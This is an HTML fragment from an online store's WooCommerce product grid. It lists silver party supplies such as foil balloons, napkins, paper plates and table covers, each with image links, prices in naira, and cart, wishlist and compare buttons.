                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-33327 hint--top" data-id="33327" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-33327 hint--top" data-id="33327" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-33327 hint--top" data-id="33327" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/gray-silver-rectangular-plastic-table-covers-54x108-in-2/">Gray/Silver Rectangular Plastic Table Covers, 54&#215;108 in.</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>

<div class="col product-type--3 nt-post-class product type-product post-33315 status-publish instock product_cat-party-supplies product_cat-silver-party-supplies product_cat-solid-color-party-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/matte-silver-star-shaped-foil-balloons-18-in-2/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1533.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-450x450.jpg" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-450x450.jpg 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-300x300.jpg 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-150x150.jpg 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-768x768.jpg 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-500x500.jpg 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-750x750.jpg 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-980x980.jpg 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-100x100.jpg 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-600x600.jpg 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-96x96.jpg 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442-460x460.jpg 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-442.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=33315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33315" data-product_sku="06455" aria-label="Add &ldquo;Matte Silver Star-Shaped Foil Balloons, 18 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-33315 hint--top" data-id="33315" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-33315 hint--top" data-id="33315" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-33315 hint--top" data-id="33315" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/matte-silver-star-shaped-foil-balloons-18-in-2/">Matte Silver Star-Shaped Foil Balloons, 18 in.</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>

<div class="col product-type--3 nt-post-class product type-product post-33331 status-publish instock product_cat-party-supplies product_cat-silver-party-supplies product_cat-solid-color-party-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/silver-balloon-weights-centerpieces-12-in-2/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1537.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-969-1.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=33331" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33331" data-product_sku="06459" aria-label="Add &ldquo;Silver Balloon Weights/Centerpieces, 12 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-33331 hint--top" data-id="33331" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-33331 hint--top" data-id="33331" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-33331 hint--top" data-id="33331" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/silver-balloon-weights-centerpieces-12-in-2/">Silver Balloon Weights/Centerpieces, 12 in.</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>

<div class="col product-type--3 nt-post-class product type-product post-33346 status-publish last instock product_cat-party-supplies product_cat-silver-party-supplies product_cat-solid-color-party-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/silver-lunch-napkins-20-ct-packs/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1539.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-450x450.jpg" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-450x450.jpg 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-300x300.jpg 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-150x150.jpg 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-768x768.jpg 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-500x500.jpg 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-750x750.jpg 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-980x980.jpg 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-100x100.jpg 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-600x600.jpg 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-96x96.jpg 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443-460x460.jpg 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-443.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=33346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33346" data-product_sku="06461" aria-label="Add &ldquo;Silver Lunch Napkins, 20-ct. Packs&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-33346 hint--top" data-id="33346" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-33346 hint--top" data-id="33346" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-33346 hint--top" data-id="33346" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/silver-lunch-napkins-20-ct-packs/">Silver Lunch Napkins, 20-ct. Packs</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>

<div class="col product-type--3 nt-post-class product type-product post-33332 status-publish first instock product_cat-party-supplies product_cat-silver-party-supplies product_cat-solid-color-party-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/silver-metallic-paper-party-plates-20-ct-packs/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-450x450.webp" class="attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1538.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=33332" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33332" data-product_sku="06460" aria-label="Add &ldquo;Silver Metallic Paper Party Plates, 20-ct. Packs&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-33332 hint--top" data-id="33332" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-33332 hint--top" data-id="33332" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-33332 hint--top" data-id="33332" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/silver-metallic-paper-party-plates-20-ct-packs/">Silver Metallic Paper Party Plates, 20-ct. Packs</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>

<div class="col product-type--3 nt-post-class product type-product post-33329 status-publish instock product_cat-party-supplies product_cat-silver-party-supplies product_cat-solid-color-party-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/silver-metallic-plastic-table-covers-54x108-in-2/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-1024x1024.webp 1024w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1536.webp 1500w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-150x150.webp 150w, 